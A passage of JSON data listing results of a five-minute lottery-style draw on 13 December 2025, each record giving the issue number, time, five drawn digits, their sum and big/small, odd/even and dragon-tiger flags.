13:58:40","preDrawCode":"5,3,0,7,1","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51271344,"preDrawTime":"2025-12-13 13:53:40","preDrawCode":"4,4,4,7,5","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":4,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51271343,"preDrawTime":"2025-12-13 13:48:40","preDrawCode":"8,6,4,3,6","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271342,"preDrawTime":"2025-12-13 13:43:40","preDrawCode":"9,4,0,2,8","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51271341,"preDrawTime":"2025-12-13 13:38:40","preDrawCode":"9,5,5,6,3","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51271340,"preDrawTime":"2025-12-13 13:33:40","preDrawCode":"3,6,8,0,1","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51271339,"preDrawTime":"2025-12-13 13:28:40","preDrawCode":"8,0,9,8,6","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51271338,"preDrawTime":"2025-12-13 13:23:40","preDrawCode":"5,4,6,3,3","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51271337,"preDrawTime":"2025-12-13 13:18:40","preDrawCode":"2,8,0,5,5","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51271336,"preDrawTime":"2025-12-13 13:13:40","preDrawCode":"7,7,4,0,4","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51271335,"preDrawTime":"2025-12-13 13:08:40","preDrawCode":"3,9,4,5,7","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271334,"preDrawTime":"2025-12-13 13:03:40","preDrawCode":"0,2,9,4,5","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51271333,"preDrawTime":"2025-12-13 12:58:40","preDrawCode":"3,8,2,6,2","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51271332,"preDrawTime":"2025-12-13 12:53:40","preDrawCode":"7,9,1,9,8","sumNum":34,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51271331,"preDrawTime":"2025-12-13 12:48:40","preDrawCode":"7,9,0,1,7","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51271330,"preDrawTime":"2025-12-13 12:43:40","preDrawCode":"2,7,5,5,7","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51271329,"preDrawTime":"2025-12-13 12:38:40","preDrawCode":"8,6,3,5,7","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51271328,"preDrawTime":"2025-12-13 12:33:40","preDrawCode":"4,5,6,3,1","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51271327,"preDrawTime":"2025-12-13 12:28:40","preDrawCode":"6,1,7,3,9","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51271326,"preDrawTime":"2025-12-13 12:23:40","preDrawCode":"5,4,2,5,9","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51271325,"preDrawTime":"2025-12-13 12:18:40","preDrawCode":"4,6,6,9,3","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51271324,"preDrawTime":"2025-12-13 12:13:40","preDrawCode":"3,6,6,2,7","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51271323,"preDrawTime":"2025-12-13 12:08:40","preDrawCode":"0,8,0,0,2","sumNum":10,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51271322,"preDrawTime":"2025-12-13 12:03:40","preDrawCode":"7,6,7,2,2","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51271321,"preDrawTime":"2025-12-13 11:58:40","preDrawCode":"1,8,5,4,2","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271320,"preDrawTime":"2025-12-13 11:53:40","preDrawCode":"7,1,1,7,4","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51271319,"preDrawTime":"2025-12-13 11:48:40","preDrawCode":"1,0,0,6,0","sumNum":7,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51271318,"preDrawTime":"2025-12-13 11:43:40","preDrawCode":"6,9,2,8,3","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271317,"preDrawTime":"2025-12-13 11:38:40","preDrawCode":"8,2,6,4,1","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51271316,"preDrawTime":"2025-12-13 11:33:40","preDrawCode":"5,3,7,9,7","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51271315,"preDrawTime":"2025-12-13 11:28:40","preDrawCode":"3,1,6,8,1","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51271314,"preDrawTime":"2025-12-13 11:23:40","preDrawCode":"8,0,5,0,2","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51271313,"preDrawTime":"2025-12-13 11:18:40","preDrawCode":"8,3,2,6,8","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51271312,"preDrawTime":"2025-12-13 11:13:40","preDrawCode":"0,6,6,7,9","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51271311,"preDrawTime":"2025-12-13 11:08:40","preDrawCode":"3,5,2,3,4","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51271310,"preDrawTime":"2025-12-13 11:03:40","preDrawCode":"3,3,2,4,9","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":2,"lastThree":0,"groupCode":2},{"preDrawIssue":51271309,"preDrawTime":"2025-12-13 10:58:40","preDrawCode":"9,4,1,0,1","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51271308,"preDrawTime":"2025-12-13 10:53:40","preDrawCode":"3,4,0,8,2","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51271307,"preDrawTime":"2025-12-13 10:48:40","preDrawCode":"3,9,0,3,7","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51271306,"preDrawTime":"2025-12-13 10:43:40","preDrawCode":"8,5,1,4,7","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51271305,"preDrawTime":"2025-12-13 10:38:40","preDrawCode":"9,6,4,6,3","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51271304,"preDrawTime":"2025-12-13 10:33:40","preDrawCode":"9,9,6,1,8","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51271303,"preDrawTime":"2025-12-13 10:28:40","preDrawCode":"5,2,4,2,8","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51271302,"preDrawTime":"2025-12-13 10:23:40","preDrawCode":"9,9,7,5,5","sumNum":35,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51271301,"preDrawTime":"2025-12-13 10:18:40","preDrawCode":"8,6,7,0,3","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51271300,"preDrawTime":"2025-12-13 10:13:40","preDrawCode":"6,6,1,3,4","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51271299,"preDrawTime":"2025-12-13 10:08:40","preDrawCode":"0,2,1,5,6","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271298,"preDrawTime":"2025-12-13 10:03:40","preDrawCode":"7,1,6,7,3","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271297,"preDrawTime":"2025-12-13 09:58:40","preDrawCode":"7,8,4,8,9","sumNum":36,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51271296,"preDrawTime":"2025-12-13 09:53:40","preDrawCode":"9,3,7,1,7","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51271295,"preDrawTime":"2025-12-13 09:48:40","preDrawCode":"1,4,1,1,7","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51271294,"preDrawTime":"2025-12-13 09:43:40","preDrawCode":"6,4,6,7,1","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271293,"preDrawTime":"2025-12-13 09:38:40","preDrawCode":"7,6,5,8,4","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271292,"preDrawTime":"2025-12-13 09:33:40","preDrawCode":"6,3,7,7,5","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51271291,"preDrawTime":"2025-12-13 09:28:40","preDrawCode":"6,4,7,4,2","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51271290,"preDrawTime":"2025-12-13 09:23:40","preDrawCode":"2,4,8,3,7","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271289,"preDrawTime":"2025-12-13 09:18:40","preDrawCode":"1,1,6,5,2","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271288,"preDrawTime":"2025-12-13 09:13:40","preDrawCode":"3,4,2,5,6","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271287,"preDrawTime":"2025-12-13 09:08:40","preDrawCode":"0,2,7,0,8","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51271286,"preDrawTime":"2025-12-13 09:03:40","preDrawCode":"4,8,1,1,6","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51271285,"preDrawTime":"2025-12-13 